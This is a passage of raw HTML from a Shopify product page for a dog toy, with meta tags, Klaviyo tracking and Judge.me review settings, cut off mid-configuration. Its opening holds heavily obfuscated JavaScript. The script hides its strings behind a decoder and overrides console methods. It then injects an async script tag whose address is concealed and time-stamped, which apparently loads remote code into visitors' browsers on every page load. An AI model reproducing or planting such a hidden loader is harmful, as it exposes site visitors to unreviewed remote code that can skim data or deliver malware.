p=m[RJ(0x508,0x572,'pp!J',0x503,0x531)](Function,m[RB(-0x221,'UTvc',-0x1d6,-0x1b3,-0x164)](m[RF('^4JS',0x629,0x69e,0x5c8,0x59f)](m[RF('UTvc',0x569,0x52d,0x515,0x60e)],m[RF('^4JS',0x52b,0x5b8,0x519,0x4c0)]),');'))();}catch(H){if(m[RF('gdGB',0x560,0x5b3,0x4ed,0x533)](m[Ry(0x294,'UTvc',0x2de,0x32e,0x2ef)],m[Ry(0x230,'JRw(',0x1df,0x301,0x286)])){var W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Mighty Microfiber Ball - Pig">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621">
      
      <meta property="og:image:width" content="649">
      <meta property="og:image:height" content="649">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/pig2_600x.jpg?v=1751310621">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/pig2_600x.jpg?v=1751310621">
      
      <meta property="og:image:width" content="226">
      <meta property="og:image:height" content="226">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/pig3_600x.jpg?v=1751310621">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/pig3_600x.jpg?v=1751310621">
      
      <meta property="og:image:width" content="185">
      <meta property="og:image:height" content="185">
    
  
  <meta property="product:price:amount" content="15.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Mighty Microfiber Ball Pig toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. Compared to other toys, Mighty dog toys have no hard edges.">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Mighty Microfiber Ball - Pig">
  <meta name="twitter:description" content=" 
Mighty dog toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. These toys may seem plush on the outside, but all the durability features are internal making these toys soft, yet MIGHTY strong. 

DuraScale: Level 9/10
Sewn multiple times 
Mighty toys are designed for interactive play and are not chew toys
Junior Size: 25” x 3.25” x 7.25”
Medium Size: 9” x 4” x 10”
Regular Size: 5” x 5.75” x 12.5”

Play it Safe! No toy is indestructible. Remove and replace toy if damaged.">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_240x.jpg?v=1751310621">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Mighty Microfiber Ball - Pig">



    
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Mighty Microfiber Ball - Pig",
          ProductID: 9526735441,
          Categories: ["All","Dog Toys","Dog Toys","Mighty","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_grande.jpg?v=1751310621",
          URL: "https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy",
          Brand: "Mighty Dog Toys",
          Price: "$15.99",
          Value: "15.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View 